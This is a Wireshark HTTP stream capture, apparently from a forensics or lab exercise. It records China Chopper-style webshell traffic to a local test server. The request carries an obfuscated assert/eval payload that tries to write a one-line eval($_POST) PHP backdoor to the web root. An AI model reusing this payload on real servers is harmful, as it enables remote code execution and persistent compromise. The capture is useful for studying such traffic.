 Wireshark · 追踪 HTTP 流 (tcp.stream eq 46) · caidao.pcapng
POST /Webshell/OneWord/post.php HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.91.155
Host: 192.168.91.155
Content-Length: 643
Cache-Control: no-cache
&cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X
21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JGY9Jy92YXIvd3d3L2h0bWwvc2hlbGwucGhwJzskYz0kX1BPU1RbInoxIl0
7JGM9c3RyX3JlcGxhY2UoIlxyIiwiIiwkYyk7JGM9c3RyX3JlcGxhY2UoIlxuIiwiIiwkYyk7JGJ1Zj0iIjtmb3IoJGk9MDskaTxzdHJsZW4oJ
GMpOyRpKz0yKSRidWYuPXVybGRlY29kZSgnJScuc3Vic3RyKCRjLCRpLDIpKTtlY2hvKEBmd3JpdGUoZm9wZW4oJGYsJ3cnKSwkYnVmKT8nMSc
6JzAnKTs7ZWNobygiWEBZIik7ZGllKCk7'));
\");"));&z1=3C3F70687020406576616C28245F504F53545B27636D64275D293B3F3EHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 14:45:15 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 7
Content-Type: text/html; charset=UTF-8
X@Y0X@Y
分组 7724。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1087 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help